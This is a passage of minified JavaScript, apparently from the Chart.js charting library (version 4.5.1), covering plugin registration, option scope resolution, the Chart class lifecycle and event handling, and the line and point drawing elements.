this._get(e,this.scales,"scale")}removeControllers(...e){this._each("unregister",e,this.controllers)}removeElements(...e){this._each("unregister",e,this.elements)}removePlugins(...e){this._each("unregister",e,this.plugins)}removeScales(...e){this._each("unregister",e,this.scales)}_each(e,t,n){[...t].forEach(t=>{const i=n||this._getRegistryForType(t);n||i.isForType(t)||i===this.plugins&&t.id?this._exec(e,i,t):$n(t,t=>{const i=n||this._getRegistryForType(t);this._exec(e,i,t)})})}_exec(e,t,n){const i=ni(e);qn(n["before"+i],[],n),t[e](n),qn(n["after"+i],[],n)}_getRegistryForType(e){for(let t=0;t<this._typedRegistries.length;t++){const n=this._typedRegistries[t];if(n.isForType(e))return n}return this.plugins}_get(e,t,n){const i=t.get(e);if(void 0===i)throw new Error('"'+e+'" is not a registered '+n+".");return i}}var Xa=new Ga;class Ka{constructor(){this._init=void 0}notify(e,t,n,i){if("beforeInit"===t&&(this._init=this._createDescriptors(e,!0),this._notify(this._init,e,"install")),void 0===this._init)return;const r=i?this._descriptors(e).filter(i):this._descriptors(e),o=this._notify(r,e,t,n);return"afterDestroy"===t&&(this._notify(r,e,"stop"),this._notify(this._init,e,"uninstall"),this._init=void 0),o}_notify(e,t,n,i){i=i||{};for(const r of e){const e=r.plugin;if(!1===qn(e[n],[t,i,r.options],e)&&i.cancelable)return!1}return!0}invalidate(){Fn(this._cache)||(this._oldCache=this._cache,this._cache=void 0)}_descriptors(e){if(this._cache)return this._cache;const t=this._cache=this._createDescriptors(e);return this._notifyStateChanges(e),t}_createDescriptors(e,t){const n=e&&e.config,i=Wn(n.options&&n.options.plugins,{}),r=function(e){const t={},n=[],i=Object.keys(Xa.plugins.items);for(let e=0;e<i.length;e++)n.push(Xa.getPlugin(i[e]));const r=e.plugins||[];for(let e=0;e<r.length;e++){const i=r[e];-1===n.indexOf(i)&&(n.push(i),t[i.id]=!0)}return{plugins:n,localIds:t}}(n);return!1!==i||t?function(e,{plugins:t,localIds:n},i,r){const o=[],a=e.getContext();for(const s of t){const t=s.id,l=Ja(i[t],r);null!==l&&o.push({plugin:s,options:Qa(e.config,{plugin:s,local:n[t]},l,a)})}return o}(e,r,i,t):[]}_notifyStateChanges(e){const t=this._oldCache||[],n=this._cache,i=(e,t)=>e.filter(e=>!t.some(t=>e.plugin.id===t.plugin.id));this._notify(i(t,n),e,"stop"),this._notify(i(n,t),e,"start")}}function Ja(e,t){return t||!1!==e?!0===e?{}:e:null}function Qa(e,{plugin:t,local:n},i,r){const o=e.pluginScopeKeys(t),a=e.getOptionScopes(i,o);return n&&t.defaults&&a.push(t.defaults),e.createResolver(a,r,[""],{scriptable:!1,indexable:!1,allKeys:!0})}function es(e,t){const n=ar.datasets[e]||{};return((t.datasets||{})[e]||{}).indexAxis||t.indexAxis||n.indexAxis||"x"}function ts(e){if("x"===e||"y"===e||"r"===e)return e}function ns(e){return"top"===e||"bottom"===e?"x":"left"===e||"right"===e?"y":void 0}function is(e,...t){if(ts(e))return e;for(const n of t){const t=n.axis||ns(n.position)||e.length>1&&ts(e[0].toLowerCase());if(t)return t}throw new Error(`Cannot determine type of '${e}' axis. Please provide 'axis' or 'position' option.`)}function rs(e,t,n){if(n[t+"AxisID"]===e)return{axis:t}}function os(e,t){const n=tr[e.type]||{scales:{}},i=t.scales||{},r=es(e.type,t),o=Object.create(null);return Object.keys(i).forEach(t=>{const a=i[t];if(!Vn(a))return console.error(`Invalid scale configuration for scale: ${t}`);if(a._proxy)return console.warn(`Ignoring resolver passed as options for scale: ${t}`);const s=is(t,a,function(e,t){if(t.data&&t.data.datasets){const n=t.data.datasets.filter(t=>t.xAxisID===e||t.yAxisID===e);if(n.length)return rs(e,"x",n[0])||rs(e,"y",n[0])}return{}}(t,e),ar.scales[a.type]),l=function(e,t){return e===t?"_index_":"_value_"}(s,r),c=n.scales||{};o[t]=Jn(Object.create(null),[{axis:s},a,c[s],c[l]])}),e.data.datasets.forEach(n=>{const r=n.type||e.type,a=n.indexAxis||es(r,t),s=(tr[r]||{}).scales||{};Object.keys(s).forEach(e=>{const t=function(e,t){let n=e;return"_index_"===e?n=t:"_value_"===e&&(n="x"===t?"y":"x"),n}(e,a),r=n[t+"AxisID"]||t;o[r]=o[r]||Object.create(null),Jn(o[r],[{axis:t},i[r],s[e]])})}),Object.keys(o).forEach(e=>{const t=o[e];Jn(t,[ar.scales[t.type],ar.scale])}),o}function as(e){const t=e.options||(e.options={});t.plugins=Wn(t.plugins,{}),t.scales=os(e,t)}function ss(e){return(e=e||{}).datasets=e.datasets||[],e.labels=e.labels||[],e}const ls=new Map,cs=new Set;function us(e,t){let n=ls.get(e);return n||(n=t(),ls.set(e,n),cs.add(n)),n}const ds=(e,t,n)=>{const i=ti(t,n);void 0!==i&&e.add(i)};class hs{constructor(e){this._config=function(e){return(e=e||{}).data=ss(e.data),as(e),e}(e),this._scopeCache=new Map,this._resolverCache=new Map}get platform(){return this._config.platform}get type(){return this._config.type}set type(e){this._config.type=e}get data(){return this._config.data}set data(e){this._config.data=ss(e)}get options(){return this._config.options}set options(e){this._config.options=e}get plugins(){return this._config.plugins}update(){const e=this._config;this.clearCache(),as(e)}clearCache(){this._scopeCache.clear(),this._resolverCache.clear()}datasetScopeKeys(e){return us(e,()=>[[`datasets.${e}`,""]])}datasetAnimationScopeKeys(e,t){return us(`${e}.transition.${t}`,()=>[[`datasets.${e}.transitions.${t}`,`transitions.${t}`],[`datasets.${e}`,""]])}datasetElementScopeKeys(e,t){return us(`${e}-${t}`,()=>[[`datasets.${e}.elements.${t}`,`datasets.${e}`,`elements.${t}`,""]])}pluginScopeKeys(e){const t=e.id;return us(`${this.type}-plugin-${t}`,()=>[[`plugins.${t}`,...e.additionalOptionScopes||[]]])}_cachedScopes(e,t){const n=this._scopeCache;let i=n.get(e);return i&&!t||(i=new Map,n.set(e,i)),i}getOptionScopes(e,t,n){const{options:i,type:r}=this,o=this._cachedScopes(e,n),a=o.get(t);if(a)return a;const s=new Set;t.forEach(t=>{e&&(s.add(e),t.forEach(t=>ds(s,e,t))),t.forEach(e=>ds(s,i,e)),t.forEach(e=>ds(s,tr[r]||{},e)),t.forEach(e=>ds(s,ar,e)),t.forEach(e=>ds(s,nr,e))});const l=Array.from(s);return 0===l.length&&l.push(Object.create(null)),cs.has(t)&&o.set(t,l),l}chartOptionScopes(){const{options:e,type:t}=this;return[e,tr[t]||{},ar.datasets[t]||{},{type:t},ar,nr]}resolveNamedOptions(e,t,n,i=[""]){const r={$shared:!0},{resolver:o,subPrefixes:a}=fs(this._resolverCache,e,i);let s=o;if(function(e,t){const{isScriptable:n,isIndexable:i}=Rr(e);for(const r of t){const t=n(r),o=i(r),a=(o||t)&&e[r];if(t&&(ri(a)||ps(a))||o&&zn(a))return!0}return!1}(o,t)){r.$shared=!1;s=Dr(o,n=ri(n)?n():n,this.createResolver(e,n,a))}for(const e of t)r[e]=s[e];return r}createResolver(e,t,n=[""],i){const{resolver:r}=fs(this._resolverCache,e,n);return Vn(t)?Dr(r,t,void 0,i):r}}function fs(e,t,n){let i=e.get(t);i||(i=new Map,e.set(t,i));const r=n.join();let o=i.get(r);if(!o){o={resolver:Nr(t,n),subPrefixes:n.filter(e=>!e.toLowerCase().includes("hover"))},i.set(r,o)}return o}const ps=e=>Vn(e)&&Object.getOwnPropertyNames(e).some(t=>ri(e[t]));const ms=["top","bottom","left","right","chartArea"];function gs(e,t){return"top"===e||"bottom"===e||-1===ms.indexOf(e)&&"x"===t}function bs(e,t){return function(n,i){return n[e]===i[e]?n[t]-i[t]:n[e]-i[e]}}function vs(e){const t=e.chart,n=t.options.animation;t.notifyPlugins("afterRender"),qn(n&&n.onComplete,[e],t)}function ys(e){const t=e.chart,n=t.options.animation;qn(n&&n.onProgress,[e],t)}function xs(e){return Jr()&&"string"==typeof e?e=document.getElementById(e):e&&e.length&&(e=e[0]),e&&e.canvas&&(e=e.canvas),e}const ws={},_s=e=>{const t=xs(e);return Object.values(ws).filter(e=>e.canvas===t).pop()};function Es(e,t,n){const i=Object.keys(e);for(const r of i){const i=+r;if(i>=t){const o=e[r];delete e[r],(n>0||i>t)&&(e[i+n]=o)}}}class Ss{static defaults=ar;static instances=ws;static overrides=tr;static registry=Xa;static version="4.5.1";static getChart=_s;static register(...e){Xa.add(...e),ks()}static unregister(...e){Xa.remove(...e),ks()}constructor(e,t){const n=this.config=new hs(t),i=xs(e),r=_s(i);if(r)throw new Error("Canvas is already in use. Chart with ID '"+r.id+"' must be destroyed before the canvas with ID '"+r.canvas.id+"' can be reused.");const o=n.createResolver(n.chartOptionScopes(),this.getContext());this.platform=new(n.platform||function(e){return!Jr()||"undefined"!=typeof OffscreenCanvas&&e instanceof OffscreenCanvas?wa:La}(i)),this.platform.updateConfig(n);const a=this.platform.acquireContext(i,o.aspectRatio),s=a&&a.canvas,l=s&&s.height,c=s&&s.width;this.id=jn(),this.ctx=a,this.canvas=s,this.width=c,this.height=l,this._options=o,this._aspectRatio=this.aspectRatio,this._layers=[],this._metasets=[],this._stacks=void 0,this.boxes=[],this.currentDevicePixelRatio=void 0,this.chartArea=void 0,this._active=[],this._lastEvent=void 0,this._listeners={},this._responsiveListeners=void 0,this._sortedMetasets=[],this.scales={},this._plugins=new Ka,this.$proxies={},this._hiddenIndices={},this.attached=!1,this._animationsDisabled=void 0,this.$context=void 0,this._doResize=function(e,t){let n;return function(...i){return t?(clearTimeout(n),n=setTimeout(e,t,i)):e.apply(this,i),t}}(e=>this.update(e),o.resizeDelay||0),this._dataChanges=[],ws[this.id]=this,a&&s?(Mo.listen(this,"complete",vs),Mo.listen(this,"progress",ys),this._initialize(),this.attached&&this.update()):console.error("Failed to create chart: can't acquire context from the given item")}get aspectRatio(){const{options:{aspectRatio:e,maintainAspectRatio:t},width:n,height:i,_aspectRatio:r}=this;return Fn(e)?t&&r?r:i?n/i:null:e}get data(){return this.config.data}set data(e){this.config.data=e}get options(){return this._options}set options(e){this.config.options=e}get registry(){return Xa}_initialize(){return this.notifyPlugins("beforeInit"),this.options.responsive?this.resize():so(this,this.options.devicePixelRatio),this.bindEvents(),this.notifyPlugins("afterInit"),this}clear(){return cr(this.canvas,this.ctx),this}stop(){return Mo.stop(this),this}resize(e,t){Mo.running(this)?this._resizeBeforeDraw={width:e,height:t}:this._resize(e,t)}_resize(e,t){const n=this.options,i=this.canvas,r=n.maintainAspectRatio&&this.aspectRatio,o=this.platform.getMaximumSize(i,e,t,r),a=n.devicePixelRatio||this.platform.getDevicePixelRatio(),s=this.width?"resize":"attach";this.width=o.width,this.height=o.height,this._aspectRatio=this.aspectRatio,so(this,a,!0)&&(this.notifyPlugins("resize",{size:o}),qn(n.onResize,[this,o],this),this.attached&&this._doResize(s)&&this.render())}ensureScalesHaveIDs(){$n(this.options.scales||{},(e,t)=>{e.id=t})}buildOrUpdateScales(){const e=this.options,t=e.scales,n=this.scales,i=Object.keys(n).reduce((e,t)=>(e[t]=!1,e),{});let r=[];t&&(r=r.concat(Object.keys(t).map(e=>{const n=t[e],i=is(e,n),r="r"===i,o="x"===i;return{options:n,dposition:r?"chartArea":o?"bottom":"left",dtype:r?"radialLinear":o?"category":"linear"}}))),$n(r,t=>{const r=t.options,o=r.id,a=is(o,r),s=Wn(r.type,t.dtype);void 0!==r.position&&gs(r.position,a)===gs(t.dposition)||(r.position=t.dposition),i[o]=!0;let l=null;if(o in n&&n[o].type===s)l=n[o];else{l=new(Xa.getScale(s))({id:o,type:s,ctx:this.ctx,chart:this}),n[l.id]=l}l.init(r,e)}),$n(i,(e,t)=>{e||delete n[t]}),$n(n,e=>{ya.configure(this,e,e.options),ya.addBox(this,e)})}_updateMetasets(){const e=this._metasets,t=this.data.datasets.length,n=e.length;if(e.sort((e,t)=>e.index-t.index),n>t){for(let e=t;e<n;++e)this._destroyDatasetMeta(e);e.splice(t,n-t)}this._sortedMetasets=e.slice(0).sort(bs("order","index"))}_removeUnreferencedMetasets(){const{_metasets:e,data:{datasets:t}}=this;e.length>t.length&&delete this._stacks,e.forEach((e,n)=>{0===t.filter(t=>t===e._dataset).length&&this._destroyDatasetMeta(n)})}buildOrUpdateControllers(){const e=[],t=this.data.datasets;let n,i;for(this._removeUnreferencedMetasets(),n=0,i=t.length;n<i;n++){const i=t[n];let r=this.getDatasetMeta(n);const o=i.type||this.config.type;if(r.type&&r.type!==o&&(this._destroyDatasetMeta(n),r=this.getDatasetMeta(n)),r.type=o,r.indexAxis=i.indexAxis||es(o,this.options),r.order=i.order||0,r.index=n,r.label=""+i.label,r.visible=this.isDatasetVisible(n),r.controller)r.controller.updateIndex(n),r.controller.linkScales();else{const t=Xa.getController(o),{datasetElementType:i,dataElementType:a}=ar.datasets[o];Object.assign(t,{dataElementType:Xa.getElement(a),datasetElementType:i&&Xa.getElement(i)}),r.controller=new t(this,n),e.push(r.controller)}}return this._updateMetasets(),e}_resetElements(){$n(this.data.datasets,(e,t)=>{this.getDatasetMeta(t).controller.reset()},this)}reset(){this._resetElements(),this.notifyPlugins("reset")}update(e){const t=this.config;t.update();const n=this._options=t.createResolver(t.chartOptionScopes(),this.getContext()),i=this._animationsDisabled=!n.animation;if(this._updateScales(),this._checkEventBindings(),this._updateHiddenIndices(),this._plugins.invalidate(),!1===this.notifyPlugins("beforeUpdate",{mode:e,cancelable:!0}))return;const r=this.buildOrUpdateControllers();this.notifyPlugins("beforeElementsUpdate");let o=0;for(let e=0,t=this.data.datasets.length;e<t;e++){const{controller:t}=this.getDatasetMeta(e),n=!i&&-1===r.indexOf(t);t.buildOrUpdateElements(n),o=Math.max(+t.getMaxOverflow(),o)}o=this._minPadding=n.layout.autoPadding?o:0,this._updateLayout(o),i||$n(r,e=>{e.reset()}),this._updateDatasets(e),this.notifyPlugins("afterUpdate",{mode:e}),this._layers.sort(bs("z","_idx"));const{_active:a,_lastEvent:s}=this;s?this._eventHandler(s,!0):a.length&&this._updateHoverStyles(a,a,!0),this.render()}_updateScales(){$n(this.scales,e=>{ya.removeBox(this,e)}),this.ensureScalesHaveIDs(),this.buildOrUpdateScales()}_checkEventBindings(){const e=this.options,t=new Set(Object.keys(this._listeners)),n=new Set(e.events);oi(t,n)&&!!this._responsiveListeners===e.responsive||(this.unbindEvents(),this.bindEvents())}_updateHiddenIndices(){const{_hiddenIndices:e}=this,t=this._getUniformDataChanges()||[];for(const{method:n,start:i,count:r}of t){Es(e,i,"_removeElements"===n?-r:r)}}_getUniformDataChanges(){const e=this._dataChanges;if(!e||!e.length)return;this._dataChanges=[];const t=this.data.datasets.length,n=t=>new Set(e.filter(e=>e[0]===t).map((e,t)=>t+","+e.splice(1).join(","))),i=n(0);for(let e=1;e<t;e++)if(!oi(i,n(e)))return;return Array.from(i).map(e=>e.split(",")).map(e=>({method:e[1],start:+e[2],count:+e[3]}))}_updateLayout(e){if(!1===this.notifyPlugins("beforeLayout",{cancelable:!0}))return;ya.update(this,this.width,this.height,e);const t=this.chartArea,n=t.width<=0||t.height<=0;this._layers=[],$n(this.boxes,e=>{n&&"chartArea"===e.position||(e.configure&&e.configure(),this._layers.push(...e._layers()))},this),this._layers.forEach((e,t)=>{e._idx=t}),this.notifyPlugins("afterLayout")}_updateDatasets(e){if(!1!==this.notifyPlugins("beforeDatasetsUpdate",{mode:e,cancelable:!0})){for(let e=0,t=this.data.datasets.length;e<t;++e)this.getDatasetMeta(e).controller.configure();for(let t=0,n=this.data.datasets.length;t<n;++t)this._updateDataset(t,ri(e)?e({datasetIndex:t}):e);this.notifyPlugins("afterDatasetsUpdate",{mode:e})}}_updateDataset(e,t){const n=this.getDatasetMeta(e),i={meta:n,index:e,mode:t,cancelable:!0};!1!==this.notifyPlugins("beforeDatasetUpdate",i)&&(n.controller._update(t),i.cancelable=!1,this.notifyPlugins("afterDatasetUpdate",i))}render(){!1!==this.notifyPlugins("beforeRender",{cancelable:!0})&&(Mo.has(this)?this.attached&&!Mo.running(this)&&Mo.start(this):(this.draw(),vs({chart:this})))}draw(){let e;if(this._resizeBeforeDraw){const{width:e,height:t}=this._resizeBeforeDraw;this._resizeBeforeDraw=null,this._resize(e,t)}if(this.clear(),this.width<=0||this.height<=0)return;if(!1===this.notifyPlugins("beforeDraw",{cancelable:!0}))return;const t=this._layers;for(e=0;e<t.length&&t[e].z<=0;++e)t[e].draw(this.chartArea);for(this._drawDatasets();e<t.length;++e)t[e].draw(this.chartArea);this.notifyPlugins("afterDraw")}_getSortedDatasetMetas(e){const t=this._sortedMetasets,n=[];let i,r;for(i=0,r=t.length;i<r;++i){const r=t[i];e&&!r.visible||n.push(r)}return n}getSortedVisibleDatasetMetas(){return this._getSortedDatasetMetas(!0)}_drawDatasets(){if(!1===this.notifyPlugins("beforeDatasetsDraw",{cancelable:!0}))return;const e=this.getSortedVisibleDatasetMetas();for(let t=e.length-1;t>=0;--t)this._drawDataset(e[t]);this.notifyPlugins("afterDatasetsDraw")}_drawDataset(e){const t=this.ctx,n={meta:e,index:e.index,cancelable:!0},i=ko(this,e);!1!==this.notifyPlugins("beforeDatasetDraw",n)&&(i&&fr(t,i),e.controller.draw(),i&&pr(t),n.cancelable=!1,this.notifyPlugins("afterDatasetDraw",n))}isPointInArea(e){return hr(e,this.chartArea,this._minPadding)}getElementsAtEventForMode(e,t,n,i){const r=aa.modes[t];return"function"==typeof r?r(this,e,n,i):[]}getDatasetMeta(e){const t=this.data.datasets[e],n=this._metasets;let i=n.filter(e=>e&&e._dataset===t).pop();return i||(i={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null,order:t&&t.order||0,index:e,_dataset:t,_parsed:[],_sorted:!1},n.push(i)),i}getContext(){return this.$context||(this.$context=Tr(null,{chart:this,type:"chart"}))}getVisibleDatasetCount(){return this.getSortedVisibleDatasetMetas().length}isDatasetVisible(e){const t=this.data.datasets[e];if(!t)return!1;const n=this.getDatasetMeta(e);return"boolean"==typeof n.hidden?!n.hidden:!t.hidden}setDatasetVisibility(e,t){this.getDatasetMeta(e).hidden=!t}toggleDataVisibility(e){this._hiddenIndices[e]=!this._hiddenIndices[e]}getDataVisibility(e){return!this._hiddenIndices[e]}_updateVisibility(e,t,n){const i=n?"show":"hide",r=this.getDatasetMeta(e),o=r.controller._resolveAnimations(void 0,i);ii(t)?(r.data[t].hidden=!n,this.update()):(this.setDatasetVisibility(e,n),o.update(r,{visible:n}),this.update(t=>t.datasetIndex===e?i:void 0))}hide(e,t){this._updateVisibility(e,t,!1)}show(e,t){this._updateVisibility(e,t,!0)}_destroyDatasetMeta(e){const t=this._metasets[e];t&&t.controller&&t.controller._destroy(),delete this._metasets[e]}_stop(){let e,t;for(this.stop(),Mo.remove(this),e=0,t=this.data.datasets.length;e<t;++e)this._destroyDatasetMeta(e)}destroy(){this.notifyPlugins("beforeDestroy");const{canvas:e,ctx:t}=this;this._stop(),this.config.clearCache(),e&&(this.unbindEvents(),cr(e,t),this.platform.releaseContext(t),this.canvas=null,this.ctx=null),delete ws[this.id],this.notifyPlugins("afterDestroy")}toBase64Image(...e){return this.canvas.toDataURL(...e)}bindEvents(){this.bindUserEvents(),this.options.responsive?this.bindResponsiveEvents():this.attached=!0}bindUserEvents(){const e=this._listeners,t=this.platform,n=(n,i)=>{t.addEventListener(this,n,i),e[n]=i},i=(e,t,n)=>{e.offsetX=t,e.offsetY=n,this._eventHandler(e)};$n(this.options.events,e=>n(e,i))}bindResponsiveEvents(){this._responsiveListeners||(this._responsiveListeners={});const e=this._responsiveListeners,t=this.platform,n=(n,i)=>{t.addEventListener(this,n,i),e[n]=i},i=(n,i)=>{e[n]&&(t.removeEventListener(this,n,i),delete e[n])},r=(e,t)=>{this.canvas&&this.resize(e,t)};let o;const a=()=>{i("attach",a),this.attached=!0,this.resize(),n("resize",r),n("detach",o)};o=()=>{this.attached=!1,i("resize",r),this._stop(),this._resize(0,0),n("attach",a)},t.isAttached(this.canvas)?a():o()}unbindEvents(){$n(this._listeners,(e,t)=>{this.platform.removeEventListener(this,t,e)}),this._listeners={},$n(this._responsiveListeners,(e,t)=>{this.platform.removeEventListener(this,t,e)}),this._responsiveListeners=void 0}updateHoverStyle(e,t,n){const i=n?"set":"remove";let r,o,a,s;for("dataset"===t&&(r=this.getDatasetMeta(e[0].datasetIndex),r.controller["_"+i+"DatasetHoverStyle"]()),a=0,s=e.length;a<s;++a){o=e[a];const t=o&&this.getDatasetMeta(o.datasetIndex).controller;t&&t[i+"HoverStyle"](o.element,o.datasetIndex,o.index)}}getActiveElements(){return this._active||[]}setActiveElements(e){const t=this._active||[],n=e.map(({datasetIndex:e,index:t})=>{const n=this.getDatasetMeta(e);if(!n)throw new Error("No dataset found at index "+e);return{datasetIndex:e,element:n.data[t],index:t}});!Yn(n,t)&&(this._active=n,this._lastEvent=null,this._updateHoverStyles(n,t))}notifyPlugins(e,t,n){return this._plugins.notify(this,e,t,n)}isPluginEnabled(e){return 1===this._plugins._cache.filter(t=>t.plugin.id===e).length}_updateHoverStyles(e,t,n){const i=this.options.hover,r=(e,t)=>e.filter(e=>!t.some(t=>e.datasetIndex===t.datasetIndex&&e.index===t.index)),o=r(t,e),a=n?e:r(e,t);o.length&&this.updateHoverStyle(o,i.mode,!1),a.length&&i.mode&&this.updateHoverStyle(a,i.mode,!0)}_eventHandler(e,t){const n={event:e,replay:t,cancelable:!0,inChartArea:this.isPointInArea(e)},i=t=>(t.options.events||this.options.events).includes(e.native.type);if(!1===this.notifyPlugins("beforeEvent",n,i))return;const r=this._handleEvent(e,t,n.inChartArea);return n.cancelable=!1,this.notifyPlugins("afterEvent",n,i),(r||n.changed)&&this.render(),this}_handleEvent(e,t,n){const{_active:i=[],options:r}=this,o=t,a=this._getActiveElements(e,i,n,o),s=function(e){return"mouseup"===e.type||"click"===e.type||"contextmenu"===e.type}(e),l=function(e,t,n,i){return n&&"mouseout"!==e.type?i?t:e:null}(e,this._lastEvent,n,s);n&&(this._lastEvent=null,qn(r.onHover,[e,a,this],this),s&&qn(r.onClick,[e,a,this],this));const c=!Yn(a,i);return(c||t)&&(this._active=a,this._updateHoverStyles(a,i,t)),this._lastEvent=l,c}_getActiveElements(e,t,n,i){if("mouseout"===e.type)return[];if(!n)return t;const r=this.options.hover;return this.getElementsAtEventForMode(e,r.mode,r,i)}}function ks(){return $n(Ss.instances,e=>e._plugins.invalidate())}function Cs(e,t,n=t){e.lineCap=Wn(n.borderCapStyle,t.borderCapStyle),e.setLineDash(Wn(n.borderDash,t.borderDash)),e.lineDashOffset=Wn(n.borderDashOffset,t.borderDashOffset),e.lineJoin=Wn(n.borderJoinStyle,t.borderJoinStyle),e.lineWidth=Wn(n.borderWidth,t.borderWidth),e.strokeStyle=Wn(n.borderColor,t.borderColor)}function Ms(e,t,n){e.lineTo(n.x,n.y)}function As(e,t,n={}){const i=e.length,{start:r=0,end:o=i-1}=n,{start:a,end:s}=t,l=Math.max(r,a),c=Math.min(o,s),u=r<a&&o<a||r>s&&o>s;return{count:i,start:l,loop:t.loop,ilen:c<l&&!u?i+c-l:c-l}}function Os(e,t,n,i){const{points:r,options:o}=t,{count:a,start:s,loop:l,ilen:c}=As(r,n,i),u=function(e){return e.stepped?mr:e.tension||"monotone"===e.cubicInterpolationMode?gr:Ms}(o);let d,h,f,{move:p=!0,reverse:m}=i||{};for(d=0;d<=c;++d)h=r[(s+(m?c-d:d))%a],h.skip||(p?(e.moveTo(h.x,h.y),p=!1):u(e,f,h,m,o.stepped),f=h);return l&&(h=r[(s+(m?c:0))%a],u(e,f,h,m,o.stepped)),!!l}function Ps(e,t,n,i){const r=t.points,{count:o,start:a,ilen:s}=As(r,n,i),{move:l=!0,reverse:c}=i||{};let u,d,h,f,p,m,g=0,b=0;const v=e=>(a+(c?s-e:e))%o,y=()=>{f!==p&&(e.lineTo(g,p),e.lineTo(g,f),e.lineTo(g,m))};for(l&&(d=r[v(0)],e.moveTo(d.x,d.y)),u=0;u<=s;++u){if(d=r[v(u)],d.skip)continue;const t=d.x,n=d.y,i=0|t;i===h?(n<f?f=n:n>p&&(p=n),g=(b*g+t)/++b):(y(),e.lineTo(t,n),h=i,b=0,f=p=n),m=n}y()}function Ts(e){const t=e.options,n=t.borderDash&&t.borderDash.length;return!(e._decimated||e._loop||t.tension||"monotone"===t.cubicInterpolationMode||t.stepped||n)?Ps:Os}const Ns="function"==typeof Path2D;function Ds(e,t,n,i){Ns&&!t.options.segment?function(e,t,n,i){let r=t._path;r||(r=t._path=new Path2D,t.path(r,n,i)&&r.closePath()),Cs(e,t.options),e.stroke(r)}(e,t,n,i):function(e,t,n,i){const{segments:r,options:o}=t,a=Ts(t);for(const s of r)Cs(e,o,s.style),e.beginPath(),a(e,t,s,{start:n,end:n+i-1})&&e.closePath(),e.stroke()}(e,t,n,i)}class Rs extends ja{static id="line";static defaults={borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",borderWidth:3,capBezierPoints:!0,cubicInterpolationMode:"default",fill:!1,spanGaps:!1,stepped:!1,tension:0};static defaultRoutes={backgroundColor:"backgroundColor",borderColor:"borderColor"};static descriptors={_scriptable:!0,_indexable:e=>"borderDash"!==e&&"fill"!==e};constructor(e){super(),this.animated=!0,this.options=void 0,this._chart=void 0,this._loop=void 0,this._fullLoop=void 0,this._path=void 0,this._points=void 0,this._segments=void 0,this._decimated=!1,this._pointsUpdated=!1,this._datasetIndex=void 0,e&&Object.assign(this,e)}updateControlPoints(e,t){const n=this.options;if((n.tension||"monotone"===n.cubicInterpolationMode)&&!n.stepped&&!this._pointsUpdated){const i=n.spanGaps?this._loop:this._fullLoop;Kr(this._points,n,e,i,t),this._pointsUpdated=!0}}set points(e){this._points=e,delete this._segments,delete this._path,this._pointsUpdated=!1}get points(){return this._points}get segments(){return this._segments||(this._segments=function(e,t){const n=e.points,i=e.options.spanGaps,r=n.length;if(!r)return[];const o=!!e._loop,{start:a,end:s}=function(e,t,n,i){let r=0,o=t-1;if(n&&!i)for(;r<t&&!e[r].skip;)r++;for(;r<t&&e[r].skip;)r++;for(r%=t,n&&(o+=r);o>r&&e[o%t].skip;)o--;return o%=t,{start:r,end:o}}(n,r,o,i);return wo(e,!0===i?[{start:a,end:s,loop:o}]:function(e,t,n,i){const r=e.length,o=[];let a,s=t,l=e[t];for(a=t+1;a<=n;++a){const n=e[a%r];n.skip||n.stop?l.skip||(i=!1,o.push({start:t%r,end:(a-1)%r,loop:i}),t=s=n.stop?a:null):(s=a,l.skip&&(t=a)),l=n}return null!==s&&o.push({start:t%r,end:s%r,loop:i}),o}(n,a,s<a?s+r:s,!!e._fullLoop&&0===a&&s===r-1),n,t)}(this,this.options.segment))}first(){const e=this.segments,t=this.points;return e.length&&t[e[0].start]}last(){const e=this.segments,t=this.points,n=e.length;return n&&t[e[n-1].end]}interpolate(e,t){const n=this.options,i=e[t],r=this.points,o=xo(this,{property:t,start:i,end:i});if(!o.length)return;const a=[],s=function(e){return e.stepped?ho:e.tension||"monotone"===e.cubicInterpolationMode?fo:uo}(n);let l,c;for(l=0,c=o.length;l<c;++l){const{start:c,end:u}=o[l],d=r[c],h=r[u];if(d===h){a.push(d);continue}const f=s(d,h,Math.abs((i-d[t])/(h[t]-d[t])),n.stepped);f[t]=e[t],a.push(f)}return 1===a.length?a[0]:a}pathSegment(e,t,n){return Ts(this)(e,this,t,n)}path(e,t,n){const i=this.segments,r=Ts(this);let o=this._loop;t=t||0,n=n||this.points.length-t;for(const a of i)o&=r(e,this,a,{start:t,end:t+n-1});return!!o}draw(e,t,n,i){const r=this.options||{};(this.points||[]).length&&r.borderWidth&&(e.save(),Ds(e,this,n,i),e.restore()),this.animated&&(this._pointsUpdated=!1,this._path=void 0)}}function Is(e,t,n,i){const r=e.options,{[n]:o}=e.getProps([n],i);return Math.abs(t-o)<r.radius+r.hitRadius}class Ls extends ja{static id="point";parsed;skip;stop;static defaults={borderWidth:1,hitRadius:1,hoverBorderWidth:1,hoverRadius:4,pointStyle:"circle",radius:3,rotation:0};static defaultRoutes={backgroundColor:"backgroundColor",borderColor:"borderColor"};constructor(e){super(),this.options=void 0,this.parsed=void 0,this.skip=void 0,this.stop=void 0,e&&Object.assign(this,e)}inRange(e,t,n){const i=this.options,{x:r,y:o}=this.getProps(["x","y"],n);return Math.pow(e-r,2)+Math.pow(t-o,2)<Math.pow(i.hitRadius+i.radius,2)}inXRange(e,t){return Is(this,e,"x",t)}inYRange(e,t){return Is(this,e,"y",t)}getCenterPoint(e){const{x:t,y:n}=this.getProps(["x","y"],e);return{x:t,y:n}}size(e){let t=(e=e||this.options||{}).radius||0;t=Math.max(t,t&&e.hoverRadius||0);return 2*(t+(t&&e.borderWidth||0))}draw(e,t){const n=this.options;this.skip||n.radius<.1||!hr(this,t,this.size(n)/2)||(e.strokeStyle=n.borderColor,e.lineWidth=n.borderWidth,e.fillStyle=n.backgroundColor,ur(e,n,this.x,this.y))}getRange(){const e=this.options||{};return e.radius+e.hitRadius}}function js(e,t){const{x:n,y:i,base:r,width:o,height:a}=e.getProps(["x","y","base","width","height"],t);let s,l,c,u,d;return e.horizontal?(d=a/2,s=Math.min(n,r),l=Math.max(n,r),c=i-d,u=i+d):(d=o/2,s=n-d,l=n+d,c=Math.min(i,r),u=Math.max(i,r)),{left:s,top:c,right:l,bottom:u}}function Fs(e,t,n,i){return e?0:Ai(t,n,i)}function zs(e){const t=js(e),n=t.right-t.left,i=t.bottom-t.top,r=function(e,t,n){const 